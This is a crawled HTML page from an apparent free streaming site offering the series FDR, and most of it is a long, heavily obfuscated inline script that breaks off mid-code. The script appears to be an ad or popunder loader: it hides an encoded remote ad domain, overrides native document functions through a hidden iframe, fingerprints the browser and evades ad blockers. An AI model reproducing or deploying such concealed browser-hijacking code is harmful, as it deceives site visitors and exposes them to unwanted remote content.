

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swatchseries.is/tv/watch-fdr-97066
body_size: 43198
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <title>sWatchSeries - Watch FDR 2023 Online Free on swatchseries.is</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <meta name="robots" content="index, follow">
    <meta name="revisit-after" content="1 days">

<meta http-equiv="content-language" content="en"/>
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//static.zdassets.com">

<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<meta name="description" content="Free FDR Full Season Streaming and Downloading - HD Quality - No Account Required"/>
<meta name="keywords" content="watch FDR free, latest episode FDR, latest season FDR, download FDR free, FDR full hd"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
<link rel="shortcut icon" href="https://img.swatchseries.is/xxrz/100x100/100/16/9e/169efb76c30778fcad0e4b079bb50787/169efb76c30778fcad0e4b079bb50787.png"
      type="image/x-icon"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://swatchseries.is/tv/watch-fdr-97066"/>
<meta property="og:title"
      content="sWatchSeries - Watch FDR 2023 Online Free on swatchseries.is"/>
<meta property="og:image" content="https://f.woowoowoowoo.net/resize/1200x600/5b/11/5b119f0fffef11644e44e583b9a96777/5b119f0fffef11644e44e583b9a96777.jpg"/>
<meta property="og:image:width" content="650">
<meta property="og:image:height" content="350">
<meta property="og:description" content="Free FDR Full Season Streaming and Downloading - HD Quality - No Account Required"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.css">
<link rel="stylesheet"
      href="/css/group_18/theme_2/style.min.css?v=0.1">
<script src="https://cdnjs.cloudflare.com/ajax/libs/vue/2.6.10/vue.min.js"></script>

    <script>var recaptcha_site_key = '6Ld3XXobAAAAAP52fRv79Jn6OjLsJUfQE48H9HOE';</script>
    <script src="https://www.google.com/recaptcha/api.js?render=6Ld3XXobAAAAAP52fRv79Jn6OjLsJUfQE48H9HOE"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=""https://www.googletagmanager.com/gtag/js?id=UA-204834937-1""></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-204834937-1');
</script>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Fj=$.BD;$._Fj<$.Fu;$._Fj+=$.x){switch($._Fj){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.Fy:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Fs:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GA:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Fv:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=6032565,t.a=5762537,t.v=3,t.w=1,t.h=30,t.y=1,t._=true,t.g=g[$.ac](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly93aGF1cmdvb3BvdS5jb20vNS82MDMyNTY1',t.S='d2hhdXJnb29wb3UuY29t',t.A=2,t.P=$.It*1710938130,t.M='V2@%YSU2B]G~',t.T='jec',t.B='7qq3nun997z',t.N='z894ldsyIc4v57su6Wsv3of60w',t.I='9sfYf4xOaq8',t.C='lcjkyntcx3p',t.z='_pgbvtpm',t.R='_athbukvj',t.D=true;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.H=$.Hy,t.F=$.Hz,t.L=$.IA,t.G=$.IB,t.X=$.IC,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.ID;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dx=$.BD;$._Dx<$.GA;$._Dx+=$.x){switch($._Dx){case $.Cg:var p=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dn]=function(){return $.aH+m.e+$.cA;},t.J=function(){return $.ah+m.e;},t.$=function(){return($.BD,h.Q)();},t.W=function(){return[($.BD,o.V)(d.nn[$.EB],d[$.HA][$.EB]),($.BD,o.V)(d[$.Fg][$.EB],d[$.HA][$.EB])][$.Bu]($.cJ);},t.tn=function(){for($._Br=$.BD;$._Br<$.CC;$._Br+=$.x){switch($._Br){case $.x:n.id=a.en,window[$.Jk](n,$.ab);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),b());},$.ae);break;}}},t.un=b,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.bx](),o=r(function(){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:n?(v(o),$.ei===n&&u(new Error($.Df)),p&&(c||($.BD,w[$.Dz])(),t(n)),t()):i+l.L<new e()[$.bx]()&&(v(o),u(new Error($.fz)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.ae);});},t.cn=function(){for($._Ct=$.BD;$._Ct<$.CC;$._Ct+=$.x){switch($._Ct){case $.x:if(n)p=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),b(!$.BD));},$.ae);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function b(t){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:r[$.Jn](_.dn,$.HD+($.BD,w.vn)()),t&&r[$.Jo](_.sn,_.ln),r[$.Jo](_.wn,s.hn[m.O]),r[$.Js]=function(){if($.bF===r[$.cB]){for($._Dn=$.BD;$._Dn<$.CC;$._Dn+=$.x){switch($._Dn){case $.x:n[$.k](function(n){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:u[r]=e;break;case $.BD:var t=n[$.HH]($.fB),r=t[$.dH]()[$.fE](),e=t[$.Bu]($.fB);break;}}}),u[_.mn]?(p=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.pn)();break;case $.BD:var n=r[$.eA]()[$.ej]()[$.HH](new RegExp($.fD,$.Bv)),u=$.$();break;}}}},r[$.Gz]=function(){t&&(p=!$.BD,($.BD,h.an)($.dI));},($.BD,h.bn)(),r[$.Jp]();break;case $.BD:var r=new window[$.ai]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.Fs),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.Ft),s=u($.Fu),l=u($.x),w=u($.Fv),h=u($.Fw),m=u($.BD),y=u($.Fx),_=u($.Fy);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cp=$.BD;$._Cp<$.GA;$._Cp+=$.x){switch($._Cp){case $.Cg:function a(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.bl]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Do]=a,t[$.n]=d,t.gn=function(n,u){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.HB]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.V=function(n,c){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.HB]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Jg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Dh=$.BD;$._Dh<$.GA;$._Dh+=$.x){switch($._Dh){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD)),r.On=r.en=r.kn=r.Sn=r.xn=r.An=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.dk]),($.BD,i.En)(window[$.bk][$.r]),($.BD,i.Pn)(new e()),($.BD,i.Mn)(window[$.cb][$.cj]),($.BD,i.Tn)(n[$.dr]||n[$.el])][$.k](function(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:q(function(){for($._Cr=$.BD;$._Cr<$.CC;$._Cr+=$.x){switch($._Cr){case $.x:n.id=r[$.be],n[$.Iy]=t,window[$.Jk](n,$.ab),($.BD,o[$.Dq])($.fp+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fv*f[$.Bn](),$.Fv);break;}}});}),c[$.B](d,function n(t){for($._Bn=$.BD;$._Bn<$.GA;$._Bn+=$.x){switch($._Bn){case $.Cg:var e=window[$.cb][$.cj],u=new window[$.ai]();break;case $.x:var r=$.$();break;case $.DD:u[$.Jn]($.Id,e),u[$.Js]=function(){r[$.Di]=u[$.eA](),window[$.Jk](r,$.ab);},u[$.Gz]=function(){r[$.Di]=$.cu,window[$.Jk](r,$.ab);},u[$.Jp]();break;case $.CC:r.id=t[$.be];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.Fz),o=u($.GA),c=$.Ct!=typeof document?document[$.a]:null,a=r.An=$.Jt,d=r.xn=$.Ju;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bq=$.BD;$._Bq<$.Cg;$._Bq+=$.x){switch($._Bq){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dp]=function(){return e;},t[$.Dq]=function(n){e[$.CB](-$.x)[$.bJ]()!==n&&e[$.az](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dv=$.BD;$._Dv<$.Cg;$._Dv+=$.x){switch($._Dv){case $.CC:var e=r($.GB),u=r($.Fu),i=r($.x),o=r($.BD),c=r($.GA),f=r($.GC);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dr]=function(n){for($._y=$.BD;$._y<$.CC;$._y+=$.x){switch($._y){case $.x:return d[$.ak]=f,d[$.bA]=a,d;break;case $.BD:var t=document[$.ba],r=document[$.c]||$.$(),e=window[$.bs]||t[$.cd]||r[$.cd],u=window[$.bt]||t[$.ce]||r[$.ce],i=t[$.bu]||r[$.bu]||$.BD,o=t[$.bv]||r[$.bv]||$.BD,c=n[$.bi](),f=c[$.ak]+(e-i),a=c[$.bA]+(u-o),d=$.$();break;}}},t[$.Ds]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dt]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.bI]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Du]=function(n){for($._Dq=$.BD;$._Dq<$.DD;$._Dq+=$.x){switch($._Dq){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.az](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.HB];e++)for(var u=$.BD;u<r[$.HB];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.dA]||$.Bv)[$.HH]($.IC)[$.ag](function(n){return n;})[$.aJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cD](function(n,t){return n[$.bH](t);},[]),r=[n];break;}}},t.Bn=function(){for($._Bl=$.BD;$._Bl<$.CC;$._Bl+=$.x){switch($._Bl){case $.x:t.sd=f.In,t[$.bB]=c[$.Dp],t[$.bC]=o.C,t[$.bD]=o.N,t[$.Fg]=o.I,($.BD,e.Cn)(n,i.H,o.e,o.P,o.a,t);break;case $.BD:var n=$.bG+($.x===o.A?$.cx:$.cy)+$.df+u.Nn[o.O],t=$.$();break;}}},t.zn=function(){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:return($.BD,e[$.EG])(n,o.a)||($.BD,e[$.EG])(n,o.e);break;case $.BD:var n=u.Rn[o.O];break;}}},t.Dn=function(){for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:return($.BD,e[$.EG])(n,o.a);break;case $.BD:var n=u.Rn[o.O];break;}}},t.Hn=function(){return!u.Rn[o.O];},t.Fn=function(){for($._Cy=$.BD;$._Cy<$.Cg;$._Cy+=$.x){switch($._Cy){case $.CC:try{document[$.ba][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.ba][$.br](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Ln=$.IE,t.Gn=$.IF,t.sn=$.IG,t.ln=$.IH,t.Xn=$.II,t.Un=$.IJ,t.Yn=$.Ia,t.Kn=$.Ib,t.Zn=$.Ic,t.dn=$.Id,t.Jn=$.Ie,t.wn=$.If,t.mn=$.Ig,t._n=$.Ih;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GA;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.GD),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var u=r($.Cg),s=r($.Fv),l=r($.BD),f=t.$n=new j($.am,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,p=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.$n=void $.BD,t.Qn=function(e,u,i){for($._Cf=$.BD;$._Cf<$.CC;$._Cf+=$.x){switch($._Cf){case $.x:return e[$.EB]=o[c],e[$.HB]=o[$.HB],function(n){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.HB]?$.BD:c,e[$.EB]=o[c];break;case $.BD:var t=n&&n[$.bE]&&n[$.bE].id,r=n&&n[$.bE]&&n[$.bE][$.Iy];break;}}};break;case $.BD:var o=e[$.Fh][$.HH](f)[$.ag](function(n){return!f[$.Jv](n);}),c=$.BD;break;}}},t[$.Dv]=function(d,v){return function(n){for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:if(t===v)try{for($._DC=$.BD;$._DC<$.CC;$._DC+=$.x){switch($._DC){case $.x:d[$.EA]=m(a/l.y,$.Fv)+$.x,d[$.ED]=d[$.ED]?d[$.ED]:new e(i)[$.bx](),d[$.EB]=($.BD,s[$.Dx])(c+l.M);break;case $.BD:var u=d[$.ED]?new e(d[$.ED])[$.Bw]():r[$.HH](w)[$.dn](function(n){return n[$.fr]($.fu);}),i=u[$.HH](y)[$.bJ](),o=new e(i)[$.eb]()[$.HH](_),c=o[$.dH](),f=o[$.dH]()[$.HH](p),a=f[$.dH]();break;}}}catch(n){d[$.EB]=$.cu;}break;case $.BD:var t=n&&n[$.bE]&&n[$.bE].id,r=n&&n[$.bE]&&n[$.bE][$.Di];break;}}};},t.Wn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.be]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Vn=function(r,n){return h[$.Ch](null,$.$($.HB,n))[$.aJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.ff);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EG=$.BD;$._EG<$.GE;$._EG+=$.x){switch($._EG){case $.Fy:function p(n,t){return n+(m[$.EB]=$.bj*m[$.EB]%$.ch,m[$.EB]%(t-n));}break;case $.Cg:function w(n){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return h[$.Ji](n);break;case $.BD:if(h[$.Jh](n)){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.HB]);t<n[$.HB];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fs:!function t(){for($._EA=$.BD;$._EA<$.GA;$._EA+=$.x){switch($._EA){case $.Cg:var u=r(function(){if($.Bv!==m[$.EB]){for($._Dt=$.BD;$._Dt<$.Cg;$._Dt+=$.x){switch($._Dt){case $.CC:m[$.EC]=!$.BD,m[$.EB]=$.Bv;break;case $.x:try{for($._Do=$.BD;$._Do<$.CC;$._Do+=$.x){switch($._Do){case $.x:q(function(){if(!_){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:m[$.ED]+=n,t(),($.BD,i.pn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.bx]()-y[$.bx]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EA])[$.ek]($.BD)[$.k](function(n){for($._Dg=$.BD;$._Dg<$.Cg;$._Dg+=$.x){switch($._Dg){case $.CC:h(t)[$.ek]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](p($.Cw,$.Cx));});break;case $.x:var t=p($.Fs,$.Fw);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Dn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gy,n),$.cu===m[$.EB])return void(m[$.EC]=!$.BD);break;}}}},$.ae);break;case $.x:y=new e();break;case $.DD:window[$.B]($.Gy,n);break;case $.CC:var n=($.BD,o[$.Dv])(m,c.en);break;case $.BD:m[$.EC]=!$.x;break;}}}();break;case $.GA:m[$.Bn]=$.Bv,m[$.EA]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=void $.BD,m[$.ED]=null,m[$.EE]=($.BD,s.V)(l.T,l.B);break;case $.CC:var i=u($.Fw),o=u($.GE),c=u($.DD),a=u($.GF),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dw]=void $.BD,t[$.Dx]=function(n){return n[$.HH]($.Bv)[$.cD](function(n,t){return(n<<$.GA)-n+t[$.bl]($.BD)&$.ch;},$.BD);},t.vn=function(){return[m[$.Bn],m[$.EE]][$.Bu]($.cJ);},t[$.Dy]=function(){for($._Co=$.BD;$._Co<$.CC;$._Co+=$.x){switch($._Co){case $.x:return[][$.bH](w(h(n)))[$.aJ](function(n){return t[f[$.Bn]()*t[$.HB]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bH](w($.cF)),n=$.DD+($.Fz*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.EC];},t[$.Dz]=function(){_=!$.BD;};break;case $.GF:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dw]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.Fy:var s=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GA,c=t.ot=$.Cg,f=t.ct=$.GF,a=t.ft=$.Fy,d=t.Nn=$.$();break;case $.Fs:s[e]=$.Gv,s[u]=$.Gw,s[i]=$.Gx,s[o]=$.Gx,s[c]=$.Gx;break;case $.GA:var v=t.Rn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:v[e]=$.Gs,v[a]=$.Gt,v[c]=$.Gu,v[u]=$.Gr;break;case $.DD:d[e]=$.Gl,d[i]=$.Gm,d[o]=$.Gn,d[c]=$.Go,d[f]=$.Gp,d[a]=$.Gq,d[u]=$.Gr;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ez=$.BD;$._Ez<$.Fs;$._Ez+=$.x){switch($._Ez){case $.Fy:s[$.k](function(n){for($._Ce=$.BD;$._Ce<$.DD;$._Ce+=$.x){switch($._Ce){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.ba][$.cC].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.ba][$.cC].fp||(n[$.y][$.ba][$.cC].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:v&&v[$.Gz]&&(e=v[$.Gz]);break;case $.GA:function o(n,e){return n&&e?s[$.k](function(n){for($._Cs=$.BD;$._Cs<$.Cg;$._Cs+=$.x){switch($._Cs){case $.CC:try{n[d]=n[d][$.ag](function(n){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==n,r=n[$.bn]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ag](function(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==n,r=n[$.bn]!==e;break;}}});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp;break;}}}):(l[$.k](function(e){s[$.k](function(n){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:try{n[d]=n[d][$.ag](function(n){for($._Ec=$.BD;$._Ec<$.CC;$._Ec+=$.x){switch($._Ec){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==e[$.bm],r=n[$.bn]!==e[$.bn];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ag](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==e[$.bm],r=n[$.bn]!==e[$.bn];break;}}});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,v=document[$.a],s=[window],u=[],l=[],e=function(){};break;case 